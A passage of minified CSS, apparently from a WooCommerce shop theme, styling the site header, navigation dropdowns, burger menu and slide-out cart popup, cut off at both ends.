0;padding-top:calc(var(--header-hight) + 20px)}@media (max-width:1112px){.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){--header-hight:60px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;opacity:1;max-height:100%}.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-row:last-child{margin-top:auto}.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-row .logo-wrap{opacity:0;pointer-events:none}}@media (min-width:1113px){.nav-active .nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files){padding:0;padding-top:clamp(20px,2.2vh,30px);-webkit-transform:translateX(0);transform:translateX(0)}}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .site-header__widget{padding-bottom:5px}.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-main__links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1112px){.nav-main__wrap .nav-main:not(.-secondary):not(.gform_button_select_files) .nav-main__links{padding-bottom:22px}}@media (max-width:1112px){.nav-main__wrap .nav-main.-secondary,.nav-main__wrap .nav-main.gform_button_select_files{display:none}}.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item.current-menu-ancestor .plain-menu-item,.nav-main__wrap .nav-main.gform_button_select_files .nav-main__links .menu-item.current-menu-ancestor .plain-menu-item{--link-color:var(--primary-color2)}.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item:first-child>a,.nav-main__wrap .nav-main.gform_button_select_files .nav-main__links .menu-item:first-child>a{line-height:1;-webkit-padding-start:0;padding-inline-start:0}.nav-main__wrap .nav-main.-secondary .nav-main__links .menu-item>a,.nav-main__wrap .nav-main.gform_button_select_files .nav-main__links .menu-item>a{padding-inline:var(--header-main-gap-between-items,1vw);-webkit-padding-start:0;padding-inline-start:0}@media (min-width:1113px){.nav-main__wrap .nav-row.-mobile{display:none}}.nav-main__wrap .nav-row__inner{text-align:center}.nav-main__wrap .nav-row__inner-title{font-weight:600;letter-spacing:-.02em;font-size:1.6rem}.nav-main__wrap .nav-row__inner-copyright{text-transform:none;font-size:1.4rem;background:rgba(19,48,70,.3);padding:16px;margin-top:20px;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.nav-main__wrap .nav-row__inner-legal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-main__wrap .nav-row__inner-legal li.menu-item{display:inline-block;width:auto}.nav-main__wrap .nav-row__inner-legal li.menu-item:last-child a{color:var(--secondary-color3)}.nav-main__wrap .nav-row__inner-legal a{text-transform:none;font-size:1.4rem}.nav-main__wrap .nav-main__links .main-menu-link{display:block}.nav-main__wrap .nav-main__links>.menu-item>a{padding:0 0;display:inline-block;font-size:var(--link-size-l1);color:var(--link-color);font-weight:700}@media (max-width:1112px){.nav-main__wrap .nav-main__links>.menu-item>a{padding-block:clamp(6px,3.4vmin,15px)}}.nav-main__wrap .nav-main__links .menu-item-has-children>a{position:relative}.nav-main__wrap .nav-main__links .menu-item-has-children>a:after{content:"";position:absolute;right:-25px;background-image:url("data:image/svg+xml,%3Csvg width='14' height='8' viewBox='0 0 14 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m7 0 7 6.4777L12.355 8 7 3.0553 1.645 8 0 6.4777 7 0Z' fill='%23fff'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50% 50%;width:14px;height:14px;top:50%;-webkit-transform:rotate(180deg) translateY(-50%);transform:rotate(180deg) translateY(-50%);-webkit-transform-origin:center top;transform-origin:center top;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}@media (max-width:1112px){.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled .plain-menu-item{--arrow-color:var(--secondary-color1);color:var(--secondary-color1)}}.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled>a:after{-webkit-transform:rotate(0) translateY(-50%);transform:rotate(0) translateY(-50%)}@media (max-width:1112px){.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled.current-menu-ancestor .plain-menu-item,.nav-main__wrap .nav-main__links .menu-item-has-children.is-toggled.current_page_parent .plain-menu-item{--arrow-color:var(--secondary-color3);color:var(--secondary-color3)}}@media (max-width:1112px){.nav-main__wrap .nav-main__links .menu-item-has-children.current-menu-ancestor .plain-menu-item{--arrow-color:var(--secondary-color3);color:var(--secondary-color3)}}.nav-main__wrap .sub-menu{padding-left:20px}.nav-main__wrap .sub-menu a{padding:5px 0;font-size:var(--link-size-l2);color:var(--link-color)}.nav-main__wrap .sub-menu .current-menu-item a{color:var(--secondary-color1)}.nav-active{overflow:hidden}.nav-active .site-content{pointer-events:none;-ms-touch-action:none;touch-action:none}@media (max-width:1112px){.nav-active .sidebar-menu .nav-row .logo-wrap{display:none}}.nav-active .overlay{opacity:1;pointer-events:all}.ds-cart-overlay,.overlay{background:rgba(0,0,0,.47);position:fixed;width:100%;height:100%;inset:0;z-index:12;pointer-events:none;opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@media (max-width:1112px){.overlay{background:#1a3950}}.ds-cart-active{overflow:hidden}.ds-cart-active .site-content{pointer-events:none;-ms-touch-action:none;touch-action:none}.ds-cart-active .ds-cart-overlay{opacity:1;pointer-events:all}.page-template-default .site-header__main,.page-template-template-simple-text .site-header__main,.page-template-template-styleguide .site-header__main,.search .site-header__main,.single-post .site-header__main{background-color:var(--header-sticky-bg,var(--primary-color1))}@media (min-width:1113px){.page-template-default .site-content,.page-template-template-simple-text .site-content,.page-template-template-styleguide .site-content,.search .site-content,.single-post .site-content{padding-top:var(--header-hight)}}@media (max-width:1112px){.site-header__top .desktop-only{display:none}}@media (max-width:1112px){.site-header__bottom{display:none}}@media (max-width:1112px){.nav-main__btn.-desktop{display:none}}@media (min-width:1113px){.nav-main__btn,.navbar-mobile{display:none}}.ds-qty-msg{position:absolute;inset:auto 0 0;margin:auto;z-index:112;font-size:10px;background:var(--primary-color2);color:#fff;padding:2px 5px;text-align:center;width:auto;line-height:1.2;text-transform:none}.cart-product-edit-quantity.quantity .ds-qty-msg{bottom:-10px}@media (min-width:1113px){.nav-main__links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-main__links>.menu-item{--arrow-color:var(--primary-color4);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-main__links>.menu-item.is-toggled{--arrow-color:var(--primary-color2)}.nav-main__links>.menu-item.is-toggled .plain-menu-item{--link-color:var(--primary-color2)}.nav-main__links>.menu-item.current-menu-ancestor .plain-menu-item,.nav-main__links>.menu-item.current-menu-ancestor>a,.nav-main__links>.menu-item.current-menu-item .plain-menu-item,.nav-main__links>.menu-item.current-menu-item>a{--link-color:var(--primary-color2)}.nav-main__links>.menu-item .plain-menu-item,.nav-main__links>.menu-item>a{display:block;white-space:nowrap;color:var(--link-color);padding-inline:var(--header-main-gap-between-items,1vw);line-height:var(--header-main-nav-height);-webkit-transition:color var(--base-transition),font-size var(--link-size-l1);transition:color var(--base-transition),font-size var(--link-size-l1);font-weight:700}.nav-main__links>.menu-item .plain-menu-item:hover,.nav-main__links>.menu-item>a:hover{color:var(--header-link-color-hover)}}.nav-main.-secondary,.nav-main.gform_button_select_files{--header-main-nav-height:20px}@media (min-width:1113px){.nav-main.-secondary__links>.menu-item .plain-menu-item,.nav-main.-secondary__links>.menu-item>a{line-height:1}.nav-main.-secondary .nav-main__links .menu-item .sub-menu .menu-item a,.nav-main.gform_button_select_files .nav-main__links .menu-item .sub-menu .menu-item a{-webkit-padding-end:0;padding-inline-end:0}}.nav-main .current-menu-item>a{color:var(--header-link-color-hover)}@media (min-width:1113px){.nav-secondary__links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:var(--header-horizontal-gap,1vw)}}.nav-secondary a{display:block;white-space:nowrap;color:var(--header-link-color)}.nav-secondary a:hover{text-decoration:underline}.nav-main.-secondary,.nav-main.gform_button_select_files{--header-main-gap-between-items:clamp(20px, 2.6vw, 50px)}.nav-main.-secondary .plain-menu-item,.nav-main.gform_button_select_files .plain-menu-item{padding-inline:0 10px}.nav-main.-secondary .sub-menu,.nav-main.gform_button_select_files .sub-menu{text-align:left}@media (min-width:1113px){.nav-main.-secondary .sub-menu,.nav-main.gform_button_select_files .sub-menu{position:absolute;opacity:0;pointer-events:none;top:100%;-webkit-transform:translate(-50%,-10px);transform:translate(-50%,-10px);left:50%;padding:var(--dropdown-padding);min-width:var(--dropdown-width);z-index:10}}.nav-main.-secondary .sub-menu:after,.nav-main.gform_button_select_files .sub-menu:after{content:"";position:absolute;background-color:var(--dropdown-bg);-webkit-box-shadow:0 4px 34px rgba(0,7,63,.1);box-shadow:0 4px 34px rgba(0,7,63,.1);border-radius:10px;height:calc(100% - 15px);width:100%;left:0;top:15px;bottom:0;z-index:-1}.nav-main.-secondary .menu-item-has-children,.nav-main.gform_button_select_files .menu-item-has-children{font-size:var(--link-size-l1)}@media (min-width:1113px){.nav-main.-secondary .menu-item-has-children,.nav-main.gform_button_select_files .menu-item-has-children{padding-right:15px;margin-right:10px}.nav-main.-secondary .menu-item-has-children:before,.nav-main.gform_button_select_files .menu-item-has-children:before{content:"";position:absolute;width:9px;height:9px;border-top:2px solid var(--primary-color4);border-right:2px solid var(--primary-color4);right:8px;top:40%;-webkit-transform:translateY(-50%) rotate(135deg);transform:translateY(-50%) rotate(135deg);-webkit-transition:-webkit-transform .1s ease-in;transition:-webkit-transform .1s ease-in;transition:transform .1s ease-in;transition:transform .1s ease-in,-webkit-transform .1s ease-in}.nav-main.-secondary .menu-item-has-children:hover>.sub-menu,.nav-main.gform_button_select_files .menu-item-has-children:hover>.sub-menu{opacity:1;pointer-events:auto;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.nav-main.-secondary .menu-item-has-children:hover:before,.nav-main.gform_button_select_files .menu-item-has-children:hover:before{-webkit-transform:translateY(-20%) rotate(-45deg);transform:translateY(-20%) rotate(-45deg)}}.nav-main.sidebar-menu .menu-item{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.nav-main.sidebar-menu .sub-menu a{text-transform:capitalize;color:rgba(41,74,99,.7);font-weight:500}@media (max-width:1112px){.nav-main.sidebar-menu .sub-menu a{padding:10px 0;color:rgba(255,255,255,.8);display:inline-block}}@media (max-width:1112px){.nav-main.sidebar-menu .sub-menu .current_page_parent a{color:var(--secondary-color3)}}@media (max-width:1112px){.nav-main.sidebar-menu .current-menu-item a{color:var(--secondary-color3);text-decoration:underline}}.nav-main.sidebar-menu .menu-item-has-children:before{display:none}.nav-main.sidebar-menu .menu-item-has-children .plain-menu-item{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;padding-inline:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-main.sidebar-menu .menu-item-has-children .plain-menu-item:after{content:"";position:relative;width:9px;height:9px;border-top:2px solid var(--arrow-color);border-right:2px solid var(--arrow-color);-webkit-transform:translateY(-2px) rotate(135deg);transform:translateY(-2px) rotate(135deg);-webkit-transition:-webkit-transform .1s ease-in;transition:-webkit-transform .1s ease-in;transition:transform .1s ease-in;transition:transform .1s ease-in,-webkit-transform .1s ease-in;display:inline-block}.nav-main.sidebar-menu .menu-item-has-children[aria-expanded=true] .plain-menu-item:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.nav-main .sub-menu{text-align:left}@media (min-width:1113px){.nav-main .sub-menu{width:100%;-webkit-transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),-webkit-transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition);transition:opacity var(--base-transition),transform var(--base-transition),-webkit-transform var(--base-transition)}.nav-main .sub-menu a{color:var(--dropdown-color);display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--dropdown-font-weight);font-size:var(--dropdown-font-size)}.nav-main .sub-menu a:hover{color:var(--dropdown-color-active)}.nav-main .sub-menu .current-menu-item a{color:var(--dropdown-color-active)}.nav-main .sub-menu .menu-item-content{min-width:250px}.nav-main .sub-menu .menu-item-title{display:block;margin-bottom:5px}.nav-main .sub-menu .menu-item-caption{font-weight:400;color:var(--primary-color1)}.nav-main .sub-menu .menu-item-img-wrapper{margin-right:10px;min-width:30px;max-width:150px}.nav-main .sub-menu .menu-item-img-wrapper img,.nav-main .sub-menu .menu-item-img-wrapper svg{max-width:100%;height:auto}.nav-main .sub-menu .menu-item:not(:last-child){margin-bottom:2px}.nav-main .sub-menu .menu-item a{padding:5px;-webkit-transition:all var(--base-transition);transition:all var(--base-transition)}.nav-main .sub-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 19px 14px 19px;border-color:transparent transparent var(--dropdown-bg) transparent;position:absolute;top:1px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (max-width:1112px){.nav-main .sub-menu .menu-item-caption,.nav-main .sub-menu .menu-item-img-wrapper{display:none}}.nav-main .menu-item-has-children{font-size:var(--link-size-l1)}@media (min-width:1113px){.nav-main .menu-item-has-children{padding-right:15px;margin-right:10px}.nav-main .menu-item-has-children:before{content:"";position:absolute;width:9px;height:9px;border-top:2px solid var(--primary-color4);border-right:2px solid var(--primary-color4);right:8px;top:14px;-webkit-transform:translateY(0) rotate(135deg);transform:translateY(0) rotate(135deg);-webkit-transition:-webkit-transform .1s ease-in;transition:-webkit-transform .1s ease-in;transition:transform .1s ease-in;transition:transform .1s ease-in,-webkit-transform .1s ease-in}.nav-main .menu-item-has-children:hover{cursor:pointer}.nav-main .menu-item-has-children:hover>.sub-menu{opacity:1;pointer-events:auto;-webkit-transform:translate(0,0);transform:translate(0,0)}.nav-main .menu-item-has-children:hover:before{-webkit-transform:translateY(0) rotate(135deg);transform:translateY(0) rotate(135deg)}}@media (min-width:1113px){.nav-bot{display:none}}@media (min-width:1113px){.nav-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:clamp(15px,2.2vh,25px) calc(clamp(30px,3.02vw,59px)/ 2) clamp(15px,2.2vh,25px) clamp(30px,3.02vw,59px)}.nav-row:nth-of-type(1){--btn-padding-left-right:0px;--btn-padding-top-bottom:0;padding-top:0;border-bottom:thin solid rgba(155,175,190,.3)}.nav-row .c-btn,.nav-row .c-btn-group,.nav-row .gform-button,.nav-row .gform_button,.nav-row .gform_button_select_files,.nav-row .woocommerce-message[role*=alert] .button,.nav-row .wpcf7-submit,.woocommerce-message[role*=alert] .nav-row .button{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline-offset:4px;transform:scale(1);-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(10px,0) scale(1);transform:translate(10px,0) scale(1);border-radius:2px;outline-color:var(--primary-color1);stroke:var(--primary-color1)}.nav-row .c-btn-group:hover,.nav-row .c-btn:hover,.nav-row .gform-button:hover,.nav-row .gform_button:hover,.nav-row .gform_button_select_files:hover,.nav-row .woocommerce-message[role*=alert] .button:hover,.nav-row .wpcf7-submit:hover,.woocommerce-message[role*=alert] .nav-row .button:hover{-webkit-transform:translate(10px,0) scale(1.1);transform:translate(10px,0) scale(1.1)}}@media (max-width:1112px){.nav-row{color:var(--secondary-color1)}}.nav-main__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;border-radius:3px;border:0 none;color:var(--burger-color);background-color:var(--burger-bg);padding:2px 5px;cursor:pointer;text-align:center;-webkit-transition:all var(--base-transition);transition:all var(--base-transition);z-index:10}.burger-icon{width:var(--burger-width);height:20px;cursor:pointer;-webkit-transition:-webkit-box-shadow .4s ease;transition:-webkit-box-shadow .4s ease;transition:box-shadow .4s ease;transition:box-shadow .4s ease,-webkit-box-shadow .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.burger-icon>span{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%;height:var(--burger-segment-hight);background:currentColor;-webkit-transition:all .4s ease;transition:all .4s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:var(--burger-segment-radius)}.burger-icon>span:after,.burger-icon>span:before{content:"";position:absolute;z-index:1;left:0;width:100%;height:var(--burger-segment-hight);border-radius:var(--burger-segment-radius);background:inherit;-webkit-transition:all .4s ease;transition:all .4s ease}.burger-icon>span:before{top:calc(var(--burger-segment-gap) * -1)}.burger-icon>span:after{top:var(--burger-segment-gap)}.is-active .burger-icon>span{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.is-active .burger-icon>span:after,.is-active .burger-icon>span:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:100%}.is-active .burger-icon>span:after{opacity:0}.contact-info__item{margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:766px){.contact-info__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.contact-info__icon{height:19px;width:20px;min-width:19px;color:#fff;fill:#fff;margin-right:6px}.contact-info__link:hover{text-decoration:underline}.site-header__account{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;gap:var(--header-horizontal-gap,1vw);width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}@media (min-width:1113px){.site-header__account{max-width:60px}}@media (max-width:1111px){.site-header__account{max-width:100%;width:auto}}.site-header__account a{-webkit-transition:var(--base-transition);transition:var(--base-transition);position:relative;z-index:10}.site-header__account-text{font-family:var(--base-text-font);font-size:16px;white-space:nowrap;font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}@media (max-width:1111px){.site-header__account-text{color:rgba(255,255,255,0);font-size:0}}.site-header__account a.desktop-header,.site-header__account-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a,.site-header__account-cart .hover-cart>a{border-radius:10px;width:35px;height:35px;margin-right:7px}}.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{-webkit-transition:none;transition:none}@media (max-width:1111px){.site-header__account a.desktop-header .hover-cart>a .icon,.site-header__account-cart .hover-cart>a .icon{margin-bottom:0;height:100%}}.site-header__account a.desktop-header .popup-show,.site-header__account-cart .popup-show{display:block;top:81px;left:-175px;-webkit-box-shadow:0 30px 60px rgba(0,0,0,.11);box-shadow:0 30px 60px rgba(0,0,0,.11);border-radius:10px;z-index:99;width:380px;padding-bottom:0}.site-header__account a.desktop-header .popup-show::after,.site-header__account-cart .popup-show::after{content:"";position:absolute;left:calc(50% - 10px);top:-23px;border:10px solid rgba(255,255,255,0)}.site-header__account a.desktop-header .popup-show .cart-title,.site-header__account-cart .popup-show .cart-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:15px 25px 15px}.site-header__account a.desktop-header .popup-show .cart-title a,.site-header__account-cart .popup-show .cart-title a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);letter-spacing:.32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase}.site-header__account a.desktop-header .popup-show .cart-title .icon,.site-header__account-cart .popup-show .cart-title .icon{margin-left:8px;margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-title-text,.site-header__account-cart .popup-show .cart-title-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--h2-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product,.site-header__account-cart .popup-show .cart-product{display:-webkit-box;display:-ms-flexbox;display:flex;min-height:110px;padding:20px 25px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header__account a.desktop-header .popup-show .cart-product:hover,.site-header__account-cart .popup-show .cart-product:hover{background:#f8f9fb}.site-header__account a.desktop-header .popup-show .cart-product:hover .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product:hover .cart-product-edit-delete{opacity:1}.site-header__account a.desktop-header .popup-show .cart-product img,.site-header__account-cart .popup-show .cart-product img{width:auto;max-height:68px;max-width:45px;height:auto;-o-object-fit:contain;object-fit:contain}.site-header__account a.desktop-header .popup-show .cart-product-info,.site-header__account-cart .popup-show .cart-product-info{margin-left:20px;margin-bottom:10px;width:100%;min-height:75px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info a,.site-header__account-cart .popup-show .cart-product-info a{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-info-atr,.site-header__account-cart .popup-show .cart-product-info-atr{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit,.site-header__account-cart .popup-show .cart-product-edit{height:75px;position:relative;margin-left:20px}.site-header__account a.desktop-header .popup-show .cart-product-edit-money,.site-header__account-cart .popup-show .cart-product-edit-money{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete,.site-header__account-cart .popup-show .cart-product-edit-delete{position:absolute;opacity:0;-webkit-transition:var(--base-transition);transition:var(--base-transition);bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete .icon,.site-header__account-cart .popup-show .cart-product-edit-delete .icon{margin:0}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height)}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:first-child:hover,.site-header__account-cart .popup-show .cart-product-edit-delete a:first-child:hover{text-decoration:underline;opacity:1}.site-header__account a.desktop-header .popup-show .cart-product-edit-delete a:last-child,.site-header__account-cart .popup-show .cart-product-edit-delete a:last-child{margin-left:25px;color:#db757c}.site-header__account a.desktop-header .popup-show .cart-product-subtotal,.site-header__account-cart .popup-show .cart-product-subtotal{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px 25px 10px}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-text,.site-header__account-cart .popup-show .cart-product-subtotal-text{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-subtotal-summ,.site-header__account-cart .popup-show .cart-product-subtotal-summ{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);margin-bottom:0}.site-header__account a.desktop-header .popup-show .cart-product-order,.site-header__account-cart .popup-show .cart-product-order{font-family:var(--base-text-font);font-size:var(--base-text-size);font-weight:var(--base-text-font-weight);line-height:var(--base-text-line-height);display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:60px;text-transform:uppercase;border-bottom-left-radius:7px;border-bottom-right-radius:7px}.site-header__account a.desktop-header .popup-show .cart-product-order .icon,.site-header__account-cart .popup-show .cart-product-order .icon{margin:0;margin-left:20px;height:17px}.site-header__account a.desktop-header .cart-value,.site-header__account-cart .cart-value{position:absolute;top:calc(clamp(20px,1.45vw,28px) * -.35);right:calc(clamp(20px,1.45vw,28px) * -1 + 4px);left:auto;z-index:1;min-width:clamp(20px,1.45vw,28px);height:clamp(20px,1.45vw,28px);border-radius:90px;color:#fff;background-color:var(--primary-color1);font-weight:700;font-family:var(--base-text-font);font-size:var(--smaller-text-size);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0 solid #fff;line-height:clamp(20px,1.45vw,28px);-webkit-transform:translate(0);transform:translate(0);padding-top:0;padding-inline:4px}@media (max-width:1112px){.site-header__account a.desktop-header .cart-value,.site-header__account-cart .cart-value{right:-4px;top:-4px}}@media (max-width:1111px){.site-header__account a.desktop-header{display:none}}.site-header__account .open-cart>.icon{width:25px;height:26px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .open-cart>.icon{width:24px;height:22px}}.site-header__account .desktop-header>.icon{width:21px;height:21px;display:block;margin:auto 0 auto 0}@media (max-width:1111px){.site-header__account .desktop-header>.icon{width:24px;height:22px}}@media (max-width:1111px){.a2a_floating_style{display:none}}.site-header__account-cart{--gap-x:clamp(20px, 1.4vw, 30px);--wc-quantity-input-size:59px}.site-header__account-cart .is-sticky .cart-popup{max-height:85vh}.site-header__account-cart .cart-footer{position:sticky;bottom:0}@media (min-width:1113px) and (max-width:1440px){.site-header__account-cart .cart-footer{position:absolute;width:60%}}.site-header__account-cart .cart-popup{padding:0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;margin-left:auto;border-radius:0;background-color:#fff;color:var(--body-text-color,#333);opacity:1!important;visibility:visible;-webkit-transition:var(--base-transition);transition:var(--base-transition);position:fixed;top:0;left:auto;right:0;z-index:9999;height:100vh;pointer-events:none;-webkit-transform:translateX(100%);transform:translateX(100%)}@media (min-width:1113px){.site-header__account-cart .cart-popup{width:calc(clamp(340px,30vw,480px) * 1)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default){background:-webkit-gradient(linear,left top,right top,color-stop(60%,#fff),color-stop(60%,#f0f3f5));background:linear-gradient(90deg,#fff 60%,#f0f3f5 60%);width:calc(clamp(340px,30vw,480px) * 2)}.site-header__account-cart .cart-popup:not(.ds-cart-width-default) .cart-inner .cols{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cols{overflow:auto}}.admin-bar .site-header__account-cart .cart-popup{top:32px;max-height:calc(100vh - 32px)}.site-header__account-cart .cart-popup .cart-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.site-header__account-cart .cart-popup .cart-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.site-header__account-cart .cart-popup .cart-column.main{background-color:var(--secondary-color1)}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.main{height:100%;width:60%}}@media (max-width:1112px){.site-header__account-cart .cart-popup .cart-column.cross-sells{margin-bottom:18vmax}}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells{height:100%;width:40%}}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:1113px){.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-products-list{max-height:80vh;overflow-y:auto}}.site-header__account-cart .cart-popup .cart-column.cross-sells .ds-cart__header-shipping{height:40px;text-align:left;background-color:var(--primary-color2);padding-inline:30px;font-weight:700}.site-header__account-cart .cart-popup .cart-column.cross-sells .cart-product{padding:8px 